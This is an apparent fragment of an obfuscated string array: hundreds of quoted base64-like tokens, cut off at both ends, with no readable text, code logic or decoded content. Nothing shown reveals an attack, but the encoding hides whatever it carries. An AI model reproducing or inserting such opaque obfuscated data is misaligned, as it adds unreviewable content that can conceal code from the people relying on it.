tKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ovfeYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6sJjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9d','nvrhnwvkEwTYu3LND2vetxDAu3DUwM5Atgrdy3blmhnV','nJCYotCWAvDqA21v','m1POy2Lct1bvmdDJBvyWzfHkDuLhuMjuAwD3zurvnfPP','ExDUvNPzELPguJjuBu5lyLC5DKP5D25wmujVwtb4vgeW','sMTumdb3sNL3BMjhrNnArLjeyJjOwe5xA25mq2rOyLDZ','AKP5A3jtEwD3zurvEK55D25rvxrzwxLJCeSWC29nsgCW','uKTPy3blmhnVtuHNEK16A3nkEKOYwfDzBKTtDeXlrei0','AgHkExDUzwPODG','BLeWtNzwmwrstdjss1yYrw5mq2rytM5ks1yXrNrLBLzi','BLKWzgTArwX0yJbAwe4Zvw5mq2rVt0D0C1z6zg9ArwHu','rKz4sNL3BLfRtNjrBK50ytjgq1z5y3nkmwrquw1ss09h','CLn5z3DLr0zQtenJEwrTnvvkEwTYu3LND2vevxLAAxDU','reuZtLn3BK1UwMrAAwnWsZbZB01izZfnr1vZsNLAC09g','Be1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1','ALL5D25JrLPiyLnJCeSWC29nsgCWwKrfC0P6sJjIBffU','m0jxuJiWBKTtDeXlrei0tNPnneXdzejtmwHQsNLRCLn5','tenKwe5QtMPurZfYwMXJmgfRy25mq2rytMPSDvyXrtrH','u3LND2vestfnAxDUyM5kmwfty3blmhnVtuHNEe0Ysxnk','vMHkExDUvJfcvu5wzfjwBvjtzdbnBKXdzfHvsgHRvKCX','C0OZAePuBu5tvtj0v1Pvy25mq2rytJa5wvyWovvAmwmX','rei0ttjnmKXdzdvsrLzUsNLRCLn5z3DLrfjTtML3BLfu','B01izZvzExDUtw5ADvzdy3blmKuWs0rcne1Qvtvmq2q1','mwmXtKnJC0OXyZfzBwrOzfDOA1nvy25mq2q1uZfkA1zw','y2HHCKnVzgvbDa','zgPuA052uKnJC0OZBZrHmMr2t0C4ELz6wNHkExDUuKzO','yKDsuvz5y3nkmwrsu0C1wfvvnwTtvxG1sNL3BLyXqLrt','rNnArK5Uy1nJC0OXyZnzBgX6uJjSnKP5D25wELjzzwXK','DdnomK5qy2T4BKP5D25Hru52tdjfngiXAfHomu1UtenK','BKLUtenKr2jxoxfwELztwKzorgeXtw5mq2ryvw5AsfyW','r1PfC3LnmLjuuti5B1PftNzKr3D3yLnJC0OXyZjzBxr4','BLPKwMLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgri','wtbOvgeWCertwevUtenKrLuYouHrBtfYytngAeP5D25w','uMjhtLzpr3ryzezoDMnPy3nkmNH0ytnWwe4ZuMTtmJfY','r2jxovfsrK5YvfvkEeP5D25wEMr4tLvwrgiWnuDzu2nZ','EwTYu3LND2vertjoq3DUzvvsvLP5y3blmhnVtuHNme1e','qJrnBuK0tenKuG','zgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turc','tuHNmfPey3nkmuz4u0DZBKTtDeXlrei0tw1oBeXdzhjz','rtvIBM9Us1n0ta','v1HsALiYyZfzu2nZsJfJmfrTuKPnBvjQu0voDLPPy3nk','DvHPy3blmhnVtuHNmK1QrxnkEu16vMTnBKTtDeXlrei0','BLKYmxjJm1PeyxPOAfj5y3nkmLjeyJjWB2jxouHwELjO','wJftBgmZtKnJC0OYAerHmLPytLvAA1vuAhjvAwnZsJjS','vMSXuZfKuvr5y3nkmK5Vuw1ss1LREhnkExDUvJffm1Pf','y2XJmfv5y3nkmNbPuM1svLDfutbkExDUvNPKD1PgrMfH','tuHNEu4Yuxnkmdf6tvDNBKTtDeXlrei0tJjrmeXdzdrI','EKLUs1n0teTeqJrnv014tenJmePtAgXkEwTYu3LND2ve','zuzsyuP5D25HmJf2yvDJngj6wLHorxnUtenKwfvxAgTu','nfeYouXIBtf2uZfJmMvty3nkmwmZy1DwrveYohjLr0vU','CgiYng9HAwW3wM05EuTiwMHJAujYufrcne1dEhnqwfjV','vdnRBKXdzfHovgS1vJfgwfzirLHkExDUvNPwuwvwzfnJ','z25mq2rytKrKA1mWzeDzmvj0yJjVBKXdzfHum292vJfg','vfz4sNL3BLeXtNjHmeK0ytbkq1j5y3nkmJveytjOwfqZ','mhH0yJnnBKXdzdfvmJKYvJfgC1PfmvPIu2nZsJnWDgiW','ExDUyM1ss1KXuxPtrvfUtenKwfvTEgPvvu5YuvHjngiW','y3nkmwmYuw1ssfrxEgPwA052yMLJC0OYBerHmwHytNK5','rei0tLrvEKXdzdvsrLzUsNLRCLn5z3DLrfjOtvn3BLDh','BK1uzZjsu2nWsZbZB01izZborfvZsNPrCwffy25lu3rm','rMTUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXi','tKrkEwTYu3LND2vesxLzu3DUtunszuPPy3blmhnVtuHN','m1LQwKDVBKTtDeXlrei0tMPnEeXdzgfJmeiYsNLRCLn5','sLHorxbRvwXoCLr5y3nkmLPRveHSnLPuz25mq2rXvfDO','AxDUvJbfEMnty3blmhnVtuHNne5PD25JrLPiyLnJCeSW','wgHqwMLKzeThnhbpmZf5wLHsmwnTngDHENq5tZnAAgnP','rfv5t1n3BKL6tLDrEwnWsZbZB01izZfnrfLZsJfAuLze','D1zRzhrkEwTYu3LND2vewxDAu3DUyvHwBwnty3blmhnV','AwnWsZbZB01izZfoELvZsJbgtfDhtw5lu3rms0rcne1x','AgPmq2n5zgWXBuP5A3jtEwD3zuroAvLPD25JvxnWwKnJ','vvDJBKTtDeXlrei0tJjrmKXdzffKrKL4sNLRCLn5z3DL','nvDzmdveyJjnBKXdzfHov28WwwS1s1PfouHkExDUytbO','teTeqJrov0PRtenKDKTtAe9kEwTYu3LND2vewMLnExDU','DeXlrei0tM1vmq','yunJCeSWC29nsgCYtLrrC0P6vtfJsffUs1n0teTeqJrA','BeP0uNLJC0OZrNrHmLj3uti4ELz6wKHkExDUvNPKt1Pf','teTeqJroAK5OtenJD0Pgng1kEwTYu3LND2veyZfoq3DU','mdbUtenKAe9hodbLBe5YywXKuvrTtLvnr2WZvNPKq1Pf','u2nWsZbZB01izZjoELLZsJi1EwrxA25lu3rms0rcne16','we5TmwfLvK52v1HAseP5D25wELzPzfHwAu5gy25mq2ry','sJjosgXuytbkwe5fC25mq2ryvvDOA1rftNzwmwmXzuDs','yLn4DuXhodLIBvyZsuzkBfOWvJrJq2HRvZbZB01izZjo','s1DrBKTtDeXlrei0tvrzmKXdzfLHBfyWsNLRCLn5z3DL','CeP5D25KvgH2y0DSvgiWvLHoA01UtenKELrfCgPumu52','De5lrei0tMPfEeXdyZjwvLjzsNLSzeXiwMjuu2D3zurr','DMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLfvtLLmZa3','sNPkmLHxww5lu3rms0rcne1QvMLmq2r2s1nOt0P5A3jt','BvL5D25nBLP1vKnJCeSWC29nsgD5t1rnC0P5txPwA01U','sgX3wLC5BuLhzhnImKPOyKn4r1CXuw9nsgCZwvrJC0OX','EwnWsZbZB01izZfov1LZsJi1EwrxA25lu3rms0rcne5Q','txnkELuXy0HrBKTtDeXlrei0tNPrEeXdzffKrKL4sNLR','vNvzm1jWyJi0B2vdEdvmsg9Zuvn4q0TyDdjzweLNwvrR','ytbSDLz5y3nkm0OZy0Dsv1uYDg9wELiXsNL3BLyWodvJ','DeXlrei0tMPNm0XdzfPovNrRsNLRCLn5z3DLrfuZwxL3','q2q0uti5EMjftNznrMmWy1nJC0OXyZnsBvjrwMPwBgry','swnTsKHkExDUvJfcs1PfCZrImLzytLzkA1zRy25mq2rV','yvKXwKLovwTUtenKBgjxovzIvZf2y1zJmvz5y3nkmwmX','mZqZnZm0zezgwuPt','zZnoAMDZsNPrCwffy25lu3rms0rcne5uzgHmq2r1y25w','sJfJmK1yuKnsEKeXsNL3BMrRtNjHruPuytfAq1Lty3nk','ttfKufPSuLHovgDUtenKCK0WnwPvmgr1txLJC0OWstrI','mfzetw5mq2ryvvDzDLz6uKvsvMmXvxLJC0OXyZfHAZf6','Ee1tD25oBfzvv0nJCeSWC29nsgCXwwPnC0OZwwPAr29U','nLndy3blmhnVtuHNEe1Qz3nkEvPZt0zJBKTtDeXlrei0','vgH2u2LJC0OXzfjsBvjoyLD0qLPTwKXkExDUzwPODLuX','EvDTtLnprZG0sNL3BLyWotrArwHeyNPAwe5wCgTuwevU','wfviqMTurtv4sNL3BLz6wNrJsgm0yJbSngnty3nkmwrr','z3LAALfZsJbgsvfiA25lu3rms0rcne16vM1mq2r4u3LS','wKzgBfPSsNvJu2nZsJfKu2vusNruBMHRvKvJBKXdzfHo','mwrrzeDou09hDfnwmuOYyLnJC0OXyZnvBvjvwtncALiX','mNHjtvm5mvPTA25mq2rYv0m5A1vhrxHrAwnZsJfJmfrT','wwPAr29Us1n0teTeqJromLf3tenKwK5wDgTkEwTYu3LN','oty5nZm3sgH2Aurf','u3DUt1v4DvHPy3blmhnVtuHNEu56y3nkEKu0tMTvBKTt','y3nkm2H0ytjAEvuYDeTLr0vUtenKwe5fsMPvvu5YywTw','BKTtDeXlrei0tvrvEKXdzdjjmLjXsNLRCLn5z3DLrgm0','y3KXmu8Zmhnzmxrms0rcne1TvMXmq2rfzuzgBKP5Bgrq','AMrhBhzIAwG2tevfCguZwMHJAujOtNOXAe5uDhLAwfiX','z3Lnv1fZsJfgEa','rKHkExDUvNPsDvfSzfjLvuPeuNLJC0OYvKrHEMryvvDO','C0OXrNHtr3nUs1n0teTeqJrnv0zRtenKmKKYuNfkEwTY','we5yvw5mq2rytM0Xu1yXsK1wBgmZuxLJC0OXyZfurtLy','D25JA05YuLHrngeZCevwEwnZsJncwvDTtK9uBfjYsNL3','y2HuvNrQsNLRCLn5z3DLrfPOtun3BMnvC3bAq2nWsZbZ','ne16BgLmq2qYstjsCuP5A3jtEwD3zurrmLL5D25HwgH0','Eu16vMTnBKTtC25JEtHUteDoyLn5z3DLrfzStNL3BLPU','DeP5D25wmuzXuZfJmvvgtLHoBLvUtenKwe5yB3Dwmuj4','vxnkm1zVttbnBKTtDeXlrei0t1rjC0OXqJbvAKvUs1n0','sZbZB01iz3HorfvZsJbgtfDhtw5lu3rms0rcne1QAZjm','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','y25lu3rms0rcne1QrMLmq2rhtuDWsuP5A3jtEwD3zurg','ExDUvNPwB1Pfmw9sr2rPy1nJC0OXyZfKBvjyvuv0BMrf','wfvyqMTvvxresNL3BLjgtNzwmwrryKDsvfLyvw5mq2ry','u2nWsZbZB01izZnoAKLZsJnSCfzgA25lu3rms0rcne1x','yZjoq2nZsJj4tMnhuLrzvfz2sNL3BMjSCeDArKz4vKvJ','zfrImwrytNK5AW','wxPArLf5vezkAfz5y3nkmwmYzvv4wfviBZbwEMrisNL3','vxH1yKDkseP5D25Hme5Yt1zJmfnTuKLAA2nUtenKrMr6','C1f5EevmrvvZuML4seXfz3bLm1POy2LcAe5QmwHovhr5','A0XdzdbuvvPlsNLRCLn5z3DLreL6tNL3BMrPtMTHAwnW','weP5D25wELznzwXKugnhtKHvmJK1sNL3BLz6wLnArxD3','wvn3BMeYDejkAwnWsZbZB01izZnoEMTZsJnwB00Wtw5l','rxHRuKnZBKXdzhLnr1jQvevoDLrTnxHkExDUvNPAB1KX','yZjwvLjzsNLRCLn5z3DLrfK1tLn3BLfuBhvLAwnWsZbZ','vti5EKP5D25HvK5YvvHzngeZuM5wEwnZsJfJmfnTuKXu','sNLRCLn5z3DLreKZwML3BMrhEdzpq2nWsZbZB01iz3HA','m1zVttbnBKTtDeXlrei0tKDwA0X